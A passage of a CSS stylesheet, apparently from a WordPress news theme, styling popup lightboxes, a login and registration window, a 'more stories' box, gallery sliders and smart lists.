  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  bottom: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  padding-right: 15px;
  font-size: 11px;
  line-height: 18px;
}
.mfp-arrow {
  font-family: 'newsmag', sans-serif;
  font-size: 30px;
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:before {
  content: '\e807';
  color: #ffffff;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:before {
  content: '\e808';
  color: #ffffff;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
  z-index: 1;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:before {
  bottom: 40px;
  content: "";
  display: block;
  height: 20%;
  width: 100%;
  position: absolute;
  z-index: 1;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Chrome10+,Safari5.1+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
  opacity: 0;
  -webkit-transition: opacity 1s ease;
  transition: opacity 1s ease;
}
.mfp-ready .mfp-s-ready .mfp-figure:before {
  opacity: 1;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}
.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  font-size: 11px;
  line-height: 18px;
  margin-bottom: 50px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  cursor: auto;
  padding: 0px 65px 0px 15px;
  z-index: 1;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}
/* Zoom */
.image-source-link {
  color: #98C3D1;
}
.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
  opacity: 0.001;
  -webkit-backface-visibility: hidden;
  /* ideally, transition speed should match zoom duration */
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-with-zoom.mfp-ready .mfp-container {
  opacity: 1;
}
.mfp-with-zoom.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
  opacity: 0;
}
.mfp-bg {
  z-index: 10000;
}
.mfp-wrap {
  z-index: 10000;
}
#login_pass-mob,
#login_pass {
  display: none !important;
}
.td-login-show #login_pass-mob,
.mfp-ready #login_pass {
  display: inline-block !important;
}
/*  ----------------------------------------------------------------------------
  Login window
*/
.white-popup-block {
  position: relative;
  margin: 0 auto;
  max-width: 500px;
  min-height: 500px;
  font-family: 'Open Sans', arial, sans-serif;
  text-align: center;
  color: #fff;
  vertical-align: top;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
  padding: 0 0 24px;
  overflow: hidden;
}
.white-popup-block:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  background: rgba(0, 0, 0, 0.8);
  background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0, 0, 0, 0.8)), color-stop(100%, rgba(0, 0, 0, 0.8)));
  background: -webkit-linear-gradient(45deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.8) 100%);
  background: linear-gradient(45deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.8) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=1);
  z-index: -2;
}
.white-popup-block:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  background-size: cover;
  background-position: top;
  background-repeat: no-repeat;
  z-index: -3;
}
.mfp-content {
  /* wrapper */
  /* the panel title */
  /* error message */
}
.mfp-content .td-login-wrap {
  position: relative;
}
.mfp-content .td-back-button {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  position: absolute;
  top: 13px;
  left: 8px;
  color: #fff;
  width: 50px;
  height: 50px;
  z-index: 99;
}
.mfp-content .td-back-button i {
  line-height: 48px;
  font-size: 16px;
}
.mfp-content .td-login-inputs {
  width: 100%;
  display: inline-block;
  position: relative;
  margin-bottom: 30px;
  font-size: 15px;
  font-weight: 400;
  color: #fff;
}
.mfp-content .td-login-inputs label {
  position: absolute;
  top: 8px;
  left: 0;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  pointer-events: none;
}
.mfp-content .td-login-inputs:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: #fff;
  opacity: 0.3;
}
.mfp-content .td-login-input {
  position: relative;
  background-color: transparent !important;
  height: 40px;
  margin: 0 !important;
  padding: 0;
  box-shadow: none !important;
  font-size: 15px;
  color: #fff;
  outline: none;
  border: 0;
}
.mfp-content .td-login-input:focus ~ label,
.mfp-content .td-login-input:valid ~ label {
  top: -18px;
  font-size: 11px;
  opacity: 0.6;
}
.mfp-content .td-login-input:invalid {
  font-style: italic;
}
.mfp-content .td-login-button {
  width: 100%;
  height: 50px;
  background-color: #fff;
  padding: 5px 12px 6px;
  margin: 20px 0 0 0 !important;
  text-transform: uppercase;
  text-shadow: none;
  font-size: 13px;
  font-weight: 600;
  color: #000;
  -webkit-box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
  border: 0;
  -webkit-transition: background-color 0.2s ease !important;
  transition: background-color 0.2s ease !important;
  border-radius: 3px;
}
.mfp-content .td-login-button:active,
.mfp-content .td-login-button:hover {
  -webkit-box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
  background-color: #e2ea4b;
}
.mfp-content .td-login-info-text {
  display: block;
  margin-top: 3px;
  font-size: 11px;
  color: #fff;
}
.mfp-content .td-login-info-text a {
  color: inherit;
}
.mfp-content .td-login-info-text a:hover {
  text-decoration: underline !important;
}
.mfp-content #register-link {
  width: 100%;
  display: block;
  padding: 13px;
  margin-top: 24px;
  font-size: 13px;
  text-transform: uppercase;
  color: #fff;
  cursor: pointer;
  position: relative;
}
.mfp-content #register-link:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  border: 1px solid #fff;
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
  border-radius: 3px;
}
.mfp-content #register-link:hover:before {
  opacity: 0.2;
}
.mfp-content .td-login-form-div {
  width: 100%;
  position: absolute;
  top: 0;
  padding: 0 20%;
  /* responsive portrait phone */
}
@media (max-width: 480px) {
  .mfp-content .td-login-form-div {
    padding: 0 5%;
  }
}
.mfp-content #td-login-div {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
}
.mfp-content #td-login-div.td-display-none {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
}
.mfp-content .td-login-animation #td-login-div {
  transform: translate3d(-300px, 0, 0);
  -webkit-transform: translate3d(-300px, 0, 0);
}
.mfp-content .td-login-animation .td-back-button {
  visibility: visible;
  opacity: 1;
}
.mfp-content #td-register-div,
.mfp-content #td-forgot-pass-div {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transform: translate3d(300px, 0, 0);
  -webkit-transform: translate3d(300px, 0, 0);
}
.mfp-content #td-register-div.td-display-block,
.mfp-content #td-forgot-pass-div.td-display-block {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.mfp-content #login-form .mfp-close {
  position: absolute;
  top: 26px;
  width: 20px;
  height: 20px;
  line-height: 0;
  font-size: 0;
  color: #fff;
  font-family: 'newsmag', sans-serif;
}
.mfp-content #login-form .mfp-close:before {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, 50%);
  -webkit-transform: translate(-50%, 50%);
  font-size: 16px;
  vertical-align: bottom;
  color: #fff;
}
.mfp-content #login-form #login-link {
  position: absolute;
  left: 26px;
  top: 28px;
  cursor: pointer;
}
.mfp-content #login-form .mfp-close {
  right: 27px;
  left: auto;
  opacity: 1;
}
.mfp-content #login-form .mfp-close:before {
  content: '\e902';
}
.mfp-content .td-login-panel-title {
  padding: 26px 0 22px 0;
  line-height: 20px;
  font-size: 17px;
  text-transform: uppercase;
  color: #fff;
  pointer-events: none;
}
.mfp-content .td-login-panel-descr {
  margin-bottom: 77px;
  font-size: 13px;
  line-height: 1;
}
.mfp-content .td_display_err {
  color: #fff;
  padding: 14px 30px;
  display: none;
  position: absolute;
  top: 93px;
  left: 0;
  right: 0;
  font-size: 12px;
  text-transform: uppercase;
  margin: 0 -40%;
  line-height: 1;
}
.mfp-content .td_display_err:before {
  content: '';
  width: 100%;
  height: 100%;
  background-color: #000;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.8;
  z-index: -1;
}
.mfp-content .td_display_msg_ok:before {
  background-color: #fff;
  opacity: 0.1;
}
/**
tagdiv animations
-
- mfp-with-anim - has to be on the wrapper
*/
.mpf-td-login-effect {
  /* start state */
  /* animate in */
  /* animate out */
}
.mpf-td-login-effect .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  -moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  -o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  /* custom */
  transform: perspective( 600px ) scale(0.4);
  -webkit-transform: perspective( 600px ) scale(0.4);
}
.mpf-td-login-effect.mfp-bg {
  opacity: 0;
  transition: all 0.3s ease-out;
}
.mpf-td-login-effect.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: perspective( 600px ) scale(1);
  -webkit-transform: perspective( 600px ) scale(1);
}
.mpf-td-login-effect.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mpf-td-login-effect.mfp-removing .mfp-with-anim {
  transform: perspective( 600px ) scale(0.4);
  -webkit-transform: perspective( 600px ) scale(0.4);
  opacity: 0;
}
.mpf-td-login-effect.mfp-removing.mfp-bg {
  opacity: 0;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
  /*  ----------------------------------------------------------------------------
      main sprite file
  */
  .td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator {
    background-image: url('../images/sprite/elements@2x.png');
    background-size: 90px 2100px !important;
  }
}
.post .row-fluid {
  padding-bottom: 21px;
}
/**
* More stories box
*/
.td-more-articles-box {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  position: fixed;
  width: 341px;
  bottom: 48px;
  right: -384px;
  background-color: #ffffff;
  padding: 16px 20px 0px 20px;
  border-style: solid;
  border-color: #e6e6e6;
  border-width: 1px 0px 1px 1px;
  z-index: 9999;
  visibility: hidden;
  -webkit-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -moz-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -o-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  /* custom */
  -webkit-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -moz-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -o-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
  transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
  /* custom */
  /* responsive portrait phone */
}
@media (max-width: 368px) {
  .td-more-articles-box {
    width: 100%;
    padding: 16px 5px 0px 5px;
  }
}
.td-more-articles-box-title {
  font-family: 'Open Sans', arial, sans-serif;
  color: #222222;
  font-size: 17px;
  font-weight: 600;
  line-height: 30px;
  display: inline-block;
  text-align: center;
  min-width: 300px;
  margin-bottom: 18px;
}
.td-content-more-articles-box .td_module_1,
.td-content-more-articles-box .td_module_3 {
  padding-bottom: 20px;
}
.td-content-more-articles-box .td_module_4 {
  margin-bottom: 20px;
}
.td-content-more-articles-box .td_module_2 {
  padding-bottom: 10px;
}
.td-close-more-articles-box {
  display: inline-block;
  cursor: pointer;
  position: absolute;
  left: 14px;
  top: 17px;
  line-height: 26px;
  padding: 2px 11px;
  font-size: 17px;
}
.td-front-end-display-block {
  right: 0;
  visibility: visible;
}
/*  ----------------------------------------------------------------------------
    less for gallery slider
*/
.td-gallery-slide-top {
  position: relative;
  width: 100%;
  background-color: #2d2d2d;
  min-height: 44px;
  vertical-align: top;
}
.td-gallery-title {
  display: inline-block;
  color: #ffffff;
  font-family: 'Open Sans', arial, sans-serif;
  font-style: italic;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  padding: 13px 20px 13px 20px;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-gallery-title {
    width: 65%;
    font-size: 13px;
    line-height: 17px;
    padding: 16px;
  }
}
/* controls wrapper */
.td-gallery-controls-wrapper {
  display: inline-block;
  height: 22px;
  margin: auto !important;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  color: #fff;
}
.td-gallery-slide-count {
  display: inline-block;
  margin-right: 2px;
  font-style: italic;
  font-size: 12px;
  font-weight: 500;
  position: relative;
  top: -1px;
  vertical-align: middle;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-gallery-slide-count {
    font-size: 10px;
    top: -2px;
  }
}
@media (max-width: 767px) {
  .td-gallery-slide-count {
    margin-right: 0;
    font-size: 10px;
    top: -2px;
  }
}
.td-gallery-slide-prev-next-but {
  display: inline-block;
  margin-right: 12px;
  vertical-align: middle;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-gallery-slide-prev-next-but {
    margin-right: 8px;
  }
}
.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
  font-size: 14px;
  padding: 0 3px;
  /* responsive portrait phone */
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  user-select: none;
}
@media (max-width: 767px) {
  .td-gallery-slide-prev-next-but .td-icon-left,
  .td-gallery-slide-prev-next-but .td-icon-right {
    padding: 0 4px;
  }
}
.td-gallery-slide-prev-next-but .td-icon-left:before {
  content: '\e901';
}
.td-gallery-slide-prev-next-but .td-icon-right:before {
  content: '\e901';
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
}
.td-doubleSlider-1 {
  width: auto;
  background-color: #222222;
  overflow: hidden;
}
.td-doubleSlider-1 .td-slider {
  height: 100%;
  position: relative;
  margin-left: auto;
  margin-right: auto;
}
.td-doubleSlider-1 .td-slider .item {
  max-height: 580px;
  left: 0;
  height: auto;
  margin: 0;
}
.td-doubleSlider-1 .td-slider .td-slide-galery-figure {
  margin: 0;
  text-align: center;
  position: relative;
  width: 980px;
  height: 580px;
}
.td-doubleSlider-1 .td-slide-item img {
  max-width: none !important;
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item {
    width: 100%;
  }
}
.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  overflow: auto;
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  background-color: rgba(0, 0, 0, 0.6);
  /* if caption or description text is present */
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
  font-family: Verdana, Geneva, sans-serif;
  font-style: normal;
  line-height: 18px;
  font-size: 11px;
  color: #ffffff;
  position: relative;
  top: 0;
  left: 0;
  z-index: 1;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-doubleSlider-1 .td-slide-item .td-slide-caption span {
    font-size: 10px;
  }
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
  width: 100%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
    display: inline-block;
  }
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
  padding: 7px 6px 7px 17px;
  display: inline-block;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
    padding: 6px 6px 8px 17px;
  }
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
    font-size: 10px;
    line-height: 12px;
    padding: 5px 6px 7px 10px;
  }
}
.td-doubleSlider-1 .td-slide-item .td-gallery-slide-copywrite {
  position: absolute;
  bottom: 0;
  right: 0;
  padding: 3px 10px;
  text-align: left;
  color: #ffffff;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  line-height: 15px;
  font-size: 10px;
  background-color: rgba(0, 0, 0, 0.8);
}
.td-slide-on-2-columns .td-gallery-title {
  width: 73%;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-slide-on-2-columns .td-gallery-title {
    width: 64%;
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .td-slide-on-2-columns .td-gallery-title {
    font-size: 11px;
  }
}
.td-slide-on-2-columns .td-doubleSlider-1 {
  height: 420px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-slide-on-2-columns .td-doubleSlider-1 {
    height: 308px !important;
  }
}
@media (max-width: 767px) {
  .td-slide-on-2-columns .td-doubleSlider-1 {
    height: 260px !important;
  }
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
  width: 640px !important;
  height: 420px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 469px !important;
    height: 308px;
  }
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    width: auto;
    height: 308px;
  }
}
@media (max-width: 767px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 100% !important;
    height: 260px !important;
    line-height: 12px;
  }
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    width: auto;
    height: 260px;
  }
}
.td-slide-on-2-columns .td-button {
  margin: 0px 5px 0px 5px;
}
.td-slide-on-3-columns .td-gallery-title {
  width: 80%;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-slide-on-3-columns .td-gallery-title {
    width: 76%;
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .td-slide-on-3-columns .td-gallery-title {
    font-size: 11px;
  }
}
.td-slide-on-3-columns .td-doubleSlider-1 {
  height: 580px !important;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-slide-on-3-columns .td-doubleSlider-1 {
    height: 427px !important;
  }
}
@media (max-width: 767px) {
  .td-slide-on-3-columns .td-doubleSlider-1 {
    height: 260px !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 721px !important;
    height: 427px !important;
  }
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    width: auto;
    height: 427px;
  }
}
@media (max-width: 767px) {
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure {
    max-width: 100% !important;
    height: 260px !important;
    line-height: 12px;
  }
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    width: auto;
    height: 260px;
  }
}
.td-slide-on-3-columns .td-button {
  margin: 0 4.2px 0 4.3px;
}
.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slider .td-slide-galery-figure {
  height: 280px !important;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span4 .td-slider .td-slide-galery-figure {
    height: 180px !important;
  }
}
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slider .td-slide-galery-figure {
  height: 420px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span8 .td-slider .td-slide-galery-figure {
    height: 308px !important;
  }
}
.td-pb-span4,
.td-pb-span8 {
  /* responsive portrait phone */
}
.td-pb-span4 .td-slider .td-slide-galery-figure,
.td-pb-span8 .td-slider .td-slide-galery-figure {
  width: 100% !important;
}
.td-pb-span4 .td-slider .td-slide-galery-figure img,
.td-pb-span8 .td-slider .td-slide-galery-figure img {
  height: auto;
  max-height: 100%;
}
@media (max-width: 767px) {
  .td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span4 .td-slide-galery-figure,
  .td-pb-span8 .td-slide-galery-figure {
    height: 260px !important;
  }
}
.td-doubleSlider-2 {
  padding: 20px 0 10px 0;
  height: 80px !important;
  background-color: #222222;
  width: 100%;
  visibility: hidden;
  /* if there are not sufficient sliders to fill the td-doubleSlider-2, then move -how many sliders do we have- in the center of td-doubleSlider-2 */
}
@media (max-width: 767px) {
  .td-doubleSlider-2 {
    display: none;
  }
}
.td-doubleSlider-2 .td-slider {
  width: 100%;
  height: 100%;
  overflow-wrap: normal;
}
.td-doubleSlider-2 .td-button {
  top: -10px;
  display: inline-block;
  width: 80px !important;
  height: 60px;
  background-size: cover !important;
  background-position: center !important;
  /* responsive landscape tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-doubleSlider-2 .td-button {
    top: -9px !important;
    width: 56px !important;
    height: 58px;
  }
}
.td-doubleSlider-2 .td-button:hover {
  cursor: pointer;
}
.td-doubleSlider-2 .td-button .td-border {
  height: 60px;
  width: 80px;
  /* responsive landscape tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-doubleSlider-2 .td-button .td-border {
    height: 58px;
    width: 56px;
  }
}
.td-doubleSlider-2.td_center_slide2 {
  text-align: center;
  padding: 25px 0 10px 0;
}
.td-doubleSlider-2.td_center_slide2 .td-slider {
  display: inline-block;
}
.td-doubleSlider-2.td_center_slide2 .td-button {
  position: relative;
  top: -15px;
  margin: 0 2px 0 3px;
}
.td-js-loaded .td-doubleSlider-2 {
  visibility: visible;
}
/*  ----------------------------------------------------------------------------
    less for gallery slider magnificPopup
*/
.td-magnific-popup-slide-gallery {
  margin: 0 auto;
  max-width: 1000px;
  max-height: 100%;
  text-align: left;
  vertical-align: top;
  position: relative;
}
.td-magnific-popup-slide-gallery img {
  display: block;
}
.td-magnific-popup-slide-gallery .td-magnific-popup-slide-gallery-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  background: #000000;
  opacity: 0.6;
  display: block;
  width: 100%;
}
.td-magnific-popup-slide-gallery span {
  display: block;
  font-family: Verdana, Geneva, sans-serif;
  font-style: normal;
  line-height: 18px;
  font-size: 11px;
  color: #ffffff;
  width: 100%;
  text-align: left;
  padding: 5px 7px 6px 7px;
}
.td-magnific-popup-slide-gallery .td-magnific-popup-slide-gallery-copywrite {
  position: absolute;
  top: -27px;
  right: 3px;
  padding: 5px 7px 6px 7px;
  text-align: left;
  color: #ffffff;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  line-height: 17px;
  font-size: 10px;
}
.td-magnific-popup-slide-gallery .mfp-close {
  color: #ffffff;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .mfp-title {
    font-size: 10px;
  }
}
.post_td_gallery {
  margin-bottom: 16px;
}
/*  ----------------------------------------------------------------------------
    General
*/
.td-smart-disable {
  background-color: #a5a5a5 !important;
  cursor: default;
  opacity: 0.5;
}
/*  ----------------------------------------------------------------------------
    Smart list 1
*/
.td_smart_list_1 {
  position: relative;
  overflow: hidden;
  z-index: 1;
  clear: both;
}
.td_smart_list_1 .td-item {
  width: 100%;
  margin: 0;
}
.td_smart_list_1 .td-item img {
  height: auto;
}
.td_smart_list_1 .td-sml1-current-item-nr {
  display: inline-block;
  font-weight: bold;
  font-size: 21px;
  line-height: 24px;
